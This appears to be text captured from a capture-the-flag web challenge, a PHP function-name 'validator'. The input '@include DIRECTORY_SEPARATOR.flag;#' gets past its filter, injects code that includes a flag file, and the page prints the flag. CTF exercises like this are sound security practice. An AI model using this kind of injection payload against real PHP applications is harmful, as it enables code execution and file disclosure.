 Enter PHP function name to validate:
@include DIRECTORY_SEPARATOR.flag;#
🔍 Validate Function
After Security Filtering: @include DIRECTORY_SEPARATOR.flag;#();
Execution Result:
✅ Function executed successfully!
R3CTF{g00d_j0b_my_fr13nd}